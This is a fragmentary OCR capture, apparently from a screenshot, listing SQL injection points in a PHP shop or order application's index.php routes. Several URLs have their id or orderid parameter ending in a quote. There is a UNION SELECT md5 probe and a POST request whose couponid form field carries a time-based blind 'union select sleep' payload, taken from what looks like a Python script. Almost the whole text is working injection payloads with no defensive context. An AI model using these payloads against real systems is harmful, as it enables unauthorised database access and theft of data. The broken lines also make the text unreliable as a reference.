
index.php?s=/home/user/cut/id/1%27
index.php?s=/home/service/index/id/1%27
index.php?s=/home/pay/chongzhi/orderid/1%27
index.php?s=/home/pay/index/orderid/1%27
index.php?s=/home/order/complete/id/1%27
index.php?s=/home/order/complete/id/1%27
index.php?s=/home/order/detail/id/1%27
index.php?s=/home/order/cancel/id/1%27
index.php?s=/home/pay/index/orderid/1%27)%20UNION%
20ALL%20SELECT%20md5(233)--+
POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"1') union select
sleep('''+str(sleep_time)+''')#